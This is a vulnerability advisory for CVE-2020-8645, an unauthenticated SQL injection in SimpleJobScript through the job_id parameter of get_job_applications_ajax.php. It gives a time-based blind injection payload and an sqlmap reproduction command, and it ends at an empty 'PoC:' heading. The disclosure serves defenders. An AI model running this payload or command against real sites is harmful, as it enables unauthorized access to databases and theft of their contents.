CVE-2020-8645
Unauthenticated SQL injection in SimpleJobScript
An issue was discovered in Simplejobscript.com SJS through 1.66. There is an unauthenticated SQL injection via the job applications search function. The vulnerable parameter is job_id. The function is getJobApplicationsByJobId(). The file is _lib/class.JobApplication.php.
- mitre: https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2020-8645
- public announcement: https://github.com/niteosoft/simplejobscript/issues/9
Description:
An issue was discovered in Simplejobscript.com SJS through 1.66. There is an unauthenticated SQL injection via the job applications search function. The vulnerable parameter is job_id. The function is getJobApplicationsByJobId(). The file is _lib/class.JobApplication.php.
Details:
File: /_lib/class.JobApplication.php
Function: getJobApplicationsByJobId()
URL: /get_job_applications_ajax.php
Parameter: job_id
Payload:
POST /get_job_applications_ajax.php
job_id=493+AND+(SELECT+9069+FROM+(SELECT(SLEEP(5)))Ufmy)

Steps to Reproduce:
$ sqlmap --batch --threads=10 --dbms=mysql -u "http://local.simplejobscript.net/get_job_applications_ajax.php" --data="job_id=493" --banner
PoC: